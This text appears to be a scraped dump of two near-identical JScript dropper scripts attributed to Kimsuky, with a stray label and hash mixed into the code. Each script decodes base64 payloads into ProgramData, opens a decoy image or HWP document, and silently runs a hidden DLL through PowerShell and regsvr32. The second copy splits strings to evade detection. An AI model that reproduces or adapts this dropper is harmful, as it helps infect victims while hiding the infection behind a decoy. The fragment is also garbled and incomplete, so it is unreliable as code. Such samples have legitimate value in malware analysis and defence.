 var var_file_name = "image_confirm_v1.jpg";
var var_bin_name = "image.ft";
var var_b64_file_name = var_file_name + ".b64";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");
// set local folder
var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\ProgramData\\";
if (!var_fs.FolderExists(var_local_folder))
var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\Windows\\";
var var_cur_folder = WScript.ScriptFullName.substring(0, WScript.ScriptFullName.lastIndexOf(WScript.ScriptName));
var var_file_path = var_cur_folder + var_file_name;
var var_b64_file_path = var_local_folder + var_b64_file_name;
var var_bin_path = var_local_folder + var_bin_name;
var var_b64_bin_path = var_local_folder + var_b64_bin_name;
// extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();
Kimsuky
// show extracted attached file
b64decfile(var_b64_file_path, var_file_path, true);
var_shell.Run(var_file_path, 1, false);
// extract bin file
var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
var_out_bin_file.Write(var_b64bin);
var_out_bin_file.Close();
// run extracted bin file
b64decfile(var_b64_bin_path, var_bin_path, true);
var_shell.Run("powershell.exe -windowstyle hidden regsvr32.exe /s " + var_bin_path, 0, false);
var var_file_name = "0421.hwp";
var var_bin_name = "temp.db";
var var_b64_file_name = var_file_name + ".b64";
var var_b64_bin_name = var_bin_name + ".b64";
var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
var var_shell = new ActiveXObject("WScript.Shell");
// set local folder
var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\ProgramData\\";
if (!var_fs.FolderExists(var_local_folder))
var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\Windows\\";
var var_cur_folder = WScript.ScriptFullName.substring(0, WScript.ScriptFullName.lastIndexOf(WScript.ScriptName));
var var_file_path = var_cur_folder + var_file_name;
var var_b64_file_path = var_local_folder + var_b64_file_name;
3a4ab11b25961becece1c358029ba611
var var_bin_path = var_local_folder + var_bin_name;
var var_b64_bin_path = var_local_folder + var_b64_bin_name;
// extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();
// show extracted attached file
b64decfile(var_b64_file_path, var_file_path, true);
var_shell.Run(var_file_path, 1, false);
// extract bin file
var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
var_out_bin_file.Write(var_b64bin);
var_out_bin_file.Close();
// run extracted bin file
b64decfile(var_b64_bin_path, var_bin_path, true);
var_shell.Run("cmd.exe /c p"+"o"+"w" + "er" + "sh" + "el"+"l.e" + "xe"+" -wi" + "ndo"+"wst" + "yle"+" hid"+"den re" + "gs"+"v"+"r3" + "2.e" + "xe /s " + var_bin_path, 0, false);